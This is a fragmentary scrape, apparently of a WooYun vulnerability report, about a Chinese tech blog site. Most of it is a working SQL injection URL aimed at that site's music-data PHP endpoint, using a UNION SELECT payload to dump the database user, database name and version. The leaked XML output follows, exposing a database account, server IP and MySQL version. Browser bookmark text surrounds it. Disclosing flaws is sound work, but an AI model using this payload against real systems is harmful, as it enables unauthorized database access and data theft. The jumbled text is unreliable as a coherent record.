 http://blog.zol.com.cn/music_swf/music_data.php?blogid=-0 union select 1,2,CONCAT(user(),0x7c,database(),0x7c,version()),4,5--
收藏 亚洲bt、 md5破 hash破 最新门事 综合查询 WooYun caonima ABBS建 土木工程 鬼仔's Bl Compa Hmily'S 神刀网
施工预算与施工图预算的区别 - 【工... http://blog.zol.com.cn/music_swf/... WooYun.org | 提交漏洞 ZOL博客 - 中国第一科技博客 - 综合...
<?xml version="1.0" encoding="UTF-8"?>
- <data autoStart="0" skin="http://blog.zol.com.cn/music_swf/skin_orange">
<music author="韩超" src="http://www.lymzyl.com/qiannian3/sxjbj.mp3" name="伤心酒吧街" id="1"/>
<music author="5" src="blog@118.67.120.12|blog|5.0.45-log" name="4" id="2"/>
</data>
www.wooyun.org